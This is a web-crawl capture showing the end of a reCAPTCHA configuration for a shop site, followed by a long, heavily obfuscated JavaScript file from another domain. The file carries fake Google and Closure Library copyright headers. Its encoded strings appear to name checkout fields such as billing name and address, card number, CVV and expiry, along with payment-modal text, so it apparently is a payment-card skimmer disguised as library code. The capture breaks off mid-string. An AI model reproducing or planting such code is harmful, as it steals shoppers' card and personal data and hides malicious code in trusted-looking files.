iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q7d910n4peVrbT34ewi/9vVTnXD3JOBjTDBcCxiPUiI\\u003d\x22,1,0,null,1,1769315972422,0,0,[30,123,116],null,[10,91,188,14,169],\x22RC-2ETM1aMZfee7nQ\x22,null,null,null,null,null,\x220dAFcWeA6TaBc72kVESUuKif3_W9ohHHeeR5QaOuAJkYn3jvkHU6SftTOAGPvsEDuST9yL8uJR2mS26Ukq_Ot_9yrFMagWKjWrkw\x22,1769398772280]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://stockbarcode.com/ZTdQWWhSOXJ5ZEk3QndOTVlNbUtTRGJGMEk3VTBIcTRwdnhEa1gzUUdqOUtHMHlySk5XUi9LaXhLSWsrZlZaSg==.js?_=17693123716
body_size: 113011
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x445e73=_0x26d8;(function(_0x2948c0,_0x52f84a){const _0x2ba3f5=_0x26d8,_0x2f6057=_0x2948c0();while(!![]){try{const _0x1c19a4=parseInt(_0x2ba3f5(0x27f))/0x1*(parseInt(_0x2ba3f5(0x2fa))/0x2)+parseInt(_0x2ba3f5(0x484))/0x3*(parseInt(_0x2ba3f5(0x2e8))/0x4)+parseInt(_0x2ba3f5(0x27e))/0x5+parseInt(_0x2ba3f5(0x2bd))/0x6+parseInt(_0x2ba3f5(0x1f3))/0x7+-parseInt(_0x2ba3f5(0x294))/0x8*(parseInt(_0x2ba3f5(0x3b7))/0x9)+-parseInt(_0x2ba3f5(0x4b5))/0xa;if(_0x1c19a4===_0x52f84a)break;else _0x2f6057['push'](_0x2f6057['shift']());}catch(_0x149b53){_0x2f6057['push'](_0x2f6057['shift']());}}}(_0x20c8,0x400db));function _0x20c8(){const _0x1d9d40=['zgLZywjSzwq','Ag1PEhu','BhvkweC','zwTuuhK','zvj4rMm','AgvHza','ufvtsa','vKL6DKG','D1fQDKu','whjvq2e','rgzly3e','C0zzzLy','EhDmBLC','rvDir2i','w2LKkJ16B2LKlxbHExbHBc1JyxjKlw51BwjLCL0GAwzYyw1L','uvvotgO','lMfHBs1TB2rHBc1KzxnJltK4mJm','Ag9ZDa','zxHWAxj5','CMfUzg9T','revgrKW','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','tgfZzxjdyxjK','z2v0sxrLBq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','yMfZzvvYBa','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','zw5KC1DPDgG','oYbtzwn1CMu','Ee5cEgi','y3HvBLq','vfv6Ee0','CMvZB2X2zq','rKXyBhm','mtKWndCZm1f2D0f5Bq','qNDOsMG','sKnc','reLSuuG','z2v0sg91CNm','zgf0ys1Uyw1L','zM9Yy2vKq2XVC2u','Aw5ZDhj1y3rPB25Z','lMfHBs1TB2rHBc1IB3GTotGYmW','q0fzBKG','yujgsNa','B25JBg9Zzq','lMfKzhjLC3mTAxrLBs5ZzwXLy3rLzcaUywrKCMvZCW','yxnZAwDU','wwfQsM4','Bw1hvfK','rerAzxy','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','D1rit0K','ELjeAvK','CezwChC','Ahjwzxa','txPQDhu','u0vKC1q','tMXJwLq','DMLZAwjPBgL0EwnOyw5Nzq','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','ywDHEMy','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','C29Tzq','y2HLy2TLza','Dgv4DenVBNrLBNq','D2jjqMG','Eu91s3C','AwHpEuK','zxD4ugG','ywfTx3n0EwXLC185odiZ','Aw5KzxHpzG','wxrjwvy','CMvWBgfJzufSBa','DNDQB3u','ALrZywq','w3DZxsbLCNjVCG','BM9sAgC','uMLOEwO','BgTXvhO','AM9PBG','yM9dyxG','CgfYzw50tM9Kzq','se1UAMq','z2v0rwXLBwvUDej5swq','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','r1rUvKe','swj0sve','quX4qK4','sLfZu3O','igLUia','C3rYAw5N','BNvSBa','w2rHDgeTBw9KDwXLlw5HBwu9iNbZx2nOzwnRB3v0lwnHCMqIxtPJAgvJA2vK','wgvTrxG','wM1JD3m','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','D3HsCg4','BMv4DfnPyMXPBMC','zvvuCeC','CgfYC2u','CM96vKe','z0Truxa','BM9Uzq','svjzDKu','zM9YrwfJAa','DgX6vxi','tu0VwvK','yMLSBgLUz19JB3vUDhj5','CgfYzw50','B3b0Aw9UoMnOzwnRzwq','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','vMvxvgC','zhPSC2e','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','qvL2qxG','AhHIAvi','s1LTAw8','uhDrz0O','wwDhuMS','mtiZnca1nJC4idKXmdeGndGXnG','2kxyUTMe2kFzGG','qu9HqNq','A1r0A28','zMfJzwjVB2SUy29T','ywTSB3G','zwr5t1K','A3rYqu8','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','ChPdqNG','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','yxvYzKS','quX3sNq','Dg9mB2nHBgvtDhjPBMC','iIWGiG','tKze','i01WmM1lmxnSx2jHBMTFBg9NBW','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','Dg9tDhjPBMC','quf1uuG','i01WmM1lmxnSx2nHCMrFyNjHBMq','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','DgvTCgXHDgu','qMnSzw4','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','DgvZDa','zuP1DLi','mdeGlYa','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','CgfAsfu','BwfW','BMTZr1i','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','vvHJvwW','yxbWzw5Kq2HPBgq','sun0A0y','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','y3rPD2e','AvvlAgq','AMvkz3K','zw4Tvvm','BgvUz3rO','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','yxbWBhK','CKTeuhK','qvHgrvG','DfvYCva','AgLKzgvU','lca8ysbOCMvMpsi','C2HVDwXKuMvJB25Uzwn0','xtPOB3zLCIWkw2rHDgeTBMfTzt0','q2XVC2u','Ew5pqMi','A2LVwLu','jMrHDge9','[base64]','sePgug8','Dhj1zq','DMfSDwu','DePZA20','qK1Jy0i','uLjMBLu','zgLZCgf0y2HfDMvUDa','CwXjBKy','y2HHBMDL','yxbR','DMLZAwjPBgL0Evn0yxrL','C3rHCNrZv2L0Aa','yMLUzY5JB20','y3jLyxrLrwXLBwvUDa','CvDbt2q','Eu1mv3O','t1fKrvq','EgTIDu4','Bg9JyxrPB24','yuPQA3e','ANnVBG','ELDnEu0','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','swjfsee','uhPRzxC','vvLrrwS','y2XVC2vK','wfHy','lMfHBs1TB2rHBc1IDg4TotGYmW','mtiSmtmSmtqSmtuSmtySmtGSmtK','B25SAw5L','q29rBeu','qK5LDw8','uw9ArKy','u2nSEem','BuTSsgK','vvnQD2O','EMv1rwq','Bvf4t2G','qMj2Agy','Aw1WB3j0yw50','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','B1z4zgm','ANjAuMO','B1nmzNi','vMLZyuvSzwn0CM9U','D3fAEw0','C2nYB2XS','yKPqBfK','tKfnEMy','lM1VzhvSzv9WyxLTzw50x2nVBNrHAw5LCG','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','Cwnczwe','CMfKAw8','BwHOs0e','vwXdt2m','ywnzyxK','Be5sEhC','tgvdzfy','mtjOvgDjve4','u01t','zgf0ys1JAgLSza','EfHhzLq','iL19','Dw5KzwzPBMvK','tg5uue4','Den1y0u','Bu1dwxa','EvH2vfC','lMfHBs1TB2rHBc10AxrSzs05odiZ','DeDWA1e','y0DPCw0','x19MzxrJAeDHDgvjBNn0ywXSzwq','q2vdwwy','zMLUza','CgLU','qKTRsNq','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','q2XPzw50ignSB3nL','yMLSBgLUz19HzgrYzxnZxZi','wxnPDeK','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','BgLUA2vKAw4Uy29T','ug10wLa','u0vmrunu','rwjrBMS','twXbAKi','zKv0uuO','uhzxvwe','ywX3yxLZ','DMfSAwrFBgvUz3rO','yNvzD3C','ote3ntyY','wuzHA3q','rhLgvgq','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','yMLSBgLUz19ZDgf0zq','rgLZy292zxi','CgLUDgvYzxn0lMnVBq','iIbUyw1LpsjJDMmIigLKpsi','uMnjuNa','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','qLvfAMW','iMnVzguIoIjLCNjVCIi','zgXHqwm','zgvIDwC','DwzMrNu','ntK1ndeYmgzrBLz2rW','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','x19Syxn0uMvXu2vUDef0','z0fjzKK','B3bHy2L0Eq','BwLUrgvSyxK','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','mtqSmty','txvLEuq','Aw5ZDgfNCMfTlMnVBq','t2DLEKy','[base64]','Evvjy3K','rxvYB3bLl01VC2nVDW','ENDuuue','sgfUzgXLCJOG','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','B0vzrM4','Aw5UzxjuzxH0','iIbTyxHSzw5NDgG9iG','AMXoAwG','yNv0Dg9U','Bwf0y2G','BhbWtMq','yxveBhq','[base64]','CxvLCNLtzwXLy3rVCKfSBa','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','txb2Auu','BvvXAMm','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','thzlshm','DhjHBNnPDgLVBG','tvLstui','rM5nzum','zM9YBwf0','B0PqBxe','D1Lvt2K','qMTAqNm','whjKCgu','yMLSBgLUz19JAxr5','C2v0uhjVCgvYDhK','wMPwDgO','Dg9mB2nHBgveyxrLu3rYAw5N','z2v0','sM1nBwC','rgLUzxjZq2X1yG','sxbkwxK','wgjkD1a','vKfjsMG','ueLorW','zMvbtwO','y29UDgvUDa','rNLuzNC','pc9KAxy+cIaGica8ysbOCMvMpsi','ugLVt0C','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','wurkDwC','Bvj1EgK','oYbLEhbPCMvZpq','q2XPzw50ignSzwfUDxa','[base64]','DgL0Bgu','vwftDwG','nJaXmsW2mJiSnJqSnJu','Bwf4','AhjLzG','z2v0qxr0CMLIDxrL','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','DNHWu2K','tvvzzfa','BhL6t2G','yMLSBgLUz19MAxjZDf9Uyw1L','oYbtyw1Lu2L0zt1myxG','veHzy3u','nteSntiSntmSntqSntu','lNbUzW','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','p3rVA2vUpq','otK3ndn6rhPTCMG','C2v0vgLTzq','CKX3zLu','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','CMvJB25Uzwn0qxr0zw1WDhm','sxLHzgO','zwzWq2C','C3rYAw5NAwz5','zKDxs2W','zM9JDxm','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','ufvsA3O','Cenere4','B1vsCwO','BxrptLm','v0Pswuu','y1DoCLu','z1jrr0G','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','[base64]','[base64]','[base64]','CMvJB25Uzwn0vgLTzxi','C3juvu0','Cg93','yMXVy2S','vNz4rfK','EgrusxG','y2fYza','y3PZseu','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','r2XYzu0','BNnbDeS','rersu08','zNjVBunOyxjdB2rL','sKz6zfK','Euv5tK4','zgf0yq','zxLhDxe','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','w3DZxsbVCgvU','zMXVB3i','BgfUz3vHz2u','tK9orq','CxvLCNLtzwXLy3rVCG','t3HXExu','zfvuz1i','tvPYC0S','C2vHCMnO','u2P4Avu','y2XVC2u','zgLZCgXHEq','A3DkCwe','CxDytNK','DxnLCKfNzw50','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','zgL2','pgLUChv0igrHDgeTBMfTzt0I','DxjS','uKj3AgK','B2jZzxj2zq','zgvS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','B2jQzwn0','ywrKrxzLBNrmAxn0zw5LCG','y3z2','DLDtC24','ChjLzML4zxm','mtySmtCSmtGSmtK','B25TzxnZywDL','AwPmCfe','uNDtuu4','ELHjqLm','D3zPz2y','DMvPALe','whryvMy','v3LduhO','tfbAvha','lK1WmM1lmxnSlwnVzguTAw5WDxq','v0fjveLorW','Bg9N','twfZDgvYy2fYza','CMvTB3zL','ug90vMW','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','ueLo','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','B1HtuK4','BNzRB2e','Ag9ZDg5HBwu','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','C3bSAxq','Cgz6tLa','y2HLy2TIB3G','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','CMvWBgfJzq','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','zMPfuvq','yNrUigj0BI1WCMLTyxj5ignLBNrLCI1IBg9JAW','v1vMyMi','C2v0','BK5PD1C','EurHDMq','EerQEfC','y29VA2LL','C29uugS','tKvItwm','Dg90ywW','zuniDgC','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','B2z4A2C','tejNvKK','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','DNzZDwu','seTPsgi','r01SzuC','zw5JB2rL','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','EgPyr1y','s0D4qLu','vKHSuwq','vun0rgO','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','r3zTCg4','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','CgfvwwO','DgfYz2v0','tMfmCxq','y2XHC3m','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','CxzQsu4','r0vu','svvOzNu','z2TUvwO','ywfXDfO','otq1otuWDK1RshPl','mtm4otCZAfrOtMvv','q2vYCMfY','CgXWB2G','ChjVDg9JB2W','CMvTB3zLrxzLBNrmAxn0zw5LCG','r1zor2m','B1zuuLm','wfzhA0i','zKXdwvi','vM5oteC','CMvKzgL0lMnVBq','v2DzBw8','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','ic8G','se1iuNO','BwvZC2fNzq','s0rJugq','AejMq1m','DwTPsMG','ogDAqw9ruG','ueTYquW','sMzmr04','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','sNbnCge','u0vux0jbtKTFte9htW','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','AML0DgvY','BfDpshq','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwn2DL0GAwzYyw1L','rwHtEui','A094Cxu','zvLQBMe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','Afv5vMW','uenxAvC','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','r2v0ihrOzsbbChaG8j+tSG','xLSWltLDEZeZlde5Fsq','vNDjyM8','A2jcseK','q1futxC','CxLwvvO','wvLlrNi','teHpsfq','rMvHD3q','w2LKkJ1nCdjTsZfZBf0','zMzoAMu','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwv4CgLYEv0GAwzYyw1L','BM9Kzu5HBwu','C3r5BgvZ','uwnXq0S','AfnnvfC','y29SB3i','u3vJy2vZCW','C2nYB2XSsw50B1zPzxC','lMfHBs1VDMvYBgf5ltK4mJm','q2fYDgvcBgfUy2HL','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','yLDyCKe','zu1vBxa','mtKYotaXmMjbqunVEa','uLDquKS','DgHLBG','tgjUCgC','C2v0qxr0CMLIDxrL','w2rHDgeTBMfTzt0I','pgjYpG','A1n5zLq','DNDcque','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','[base64]','CMvHzhLtDgf0zq','t2j0W6LUigXHiefWCcdWN5oY','u29SBW','ELbPzLq','uNPQDwG','D2fYBG','Aw5Zzxj0qMvMB3jL','A0jbqNC','r0jXEMm','quqSiW','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','D3HMrgC','qvfiz2G','twfSrNa','thrvv0e','txnzDMu','swfWDfm','r3jSuwO','quXfuLq','WQfnzwPVCMeGDhvZignVBxbYyxmH','uMvXDwvZDdO','DhvfD0S','yK5hBKK','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','C2vUza','qNDcru4','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','Aw5WDxq','txaYBuSXC2XFBw9KywW','C2XPy2u','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','z29UwxK','mti3ntuYzhryAejS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','rxvnv1G','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','DgvYBxm','rKzVweq','yM9KEq','rg52D1m','C25Jq3i','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','we5ht0S','CMvKDwnL','y1PzthC','wvnuufu','D3nZoI8V','mJaXncWYmtq5','EKvSugO','D2Ththq','nNHlvePLCa','D3Lurgy','B0TtuMi','zKTPCuW','vurhDKG','EvLwsfy','uuTdzhq','yMX1CG','C3jJ','zgjnCMm','Cgf0Aa','vhLxswO','nJmWncW2nZa2ldy3nZeSnJCWoq','CfvcBLu','ww1yu3y','y2XHC3nmAxn0','yMnqAxu','y2f0y2G','y2XPy2SGAgvYzq','EhH4Ecb4EhH4EhH4ihH4EhG','C3vIC3rYAw5N','B3zLCMzSB3C','ChvZAa','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','Dxz2C0K','lMfHBs1TB2rHBc1Py29UltK4mJm','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWOGicaGy29SB3i6ihDOAxrLoWP9','z29Vz2XLlMnVBq','EKTOufq','B3H3C0K','v1bpvKu','uMfRqNe','AwfTvvO','CMvHC29U','yMLSBgLUz19HzgrYzxnZxZe','qw1fEa','tM5jteW','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','yMLSBgLUz19WB3n0y29Kzq','rhH0C0S','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','yvf1zK4','Aw14AK4','y2XPy2S','wMvqswC','q0iXmde3','z2v0rNvSBfLLyxi','ChzNvLu','DMLZAwjSzq','D0TeB1q','shnKwuG','v1rYruu','BwLU','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','yvb2tNO','CMvTB3zLqxr0CMLIDxrL','ywDcEeq','ELbZru0','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','B0HJruC','ww5iD1m','[base64]','C2v0sxrLBq','BMfTzq','CKDvwhK','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','t3vev00','sgnuB2m','y2HHCKf0','wwL1vLm','rK5SCeC','CvPvCMW','D3D3lG','Ee1vD0O','Exj4seO','zgLZy29UBMvJDa','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','i01WmM1lmxnSx3nTCW','BM93','rhbTsgy','CvHlteS','zgf0ys10ExbL','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','w2rHDgeTBw9KDwXLlw5HBwu9iNjLzhn5CYjD','Aw5Uzxjive1m','C21Z','EMDiyLC','BMTHy0O','DxPUA3K','AwrwvKS','rvviA2m','zgvZy3jPChrPB24','A3P0r00','s2L0uu8','mtySmtGSmtK','Aw5JBhvKzxm','rgHbseq','CeXxqwO','AMvkrLa','BeDUsu8','[base64]','y29Kzq','Ae5uqwu','EgnXALy','xtO6CgXHy2vOB2XKzxiGEWOGicaGy29SB3i6ihjNyIG1ocWGntGSidu4ksaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','y2XHC3noyw1L','ue5Hu1a','EwfOB28Uy29T','z21osNy','yMLSBgLUz19Syxn0x25HBwu','DwjvB08','i3bZx2nOzwnRB3v0lwnHCMqTyNv0Dg9UCY1JB250ywLUzxiGyNv0Dg9U','CgvKsMK','EhH4Ecb4EhH4ihH4EhGGEhG','DhjPBq','Dgnjv00','CMvK','s3r6tLO','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','zfzrvvy','tNz0qNm','uwfIuxe','vwjPvLK','tvDbEwC','EevkDhy','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2y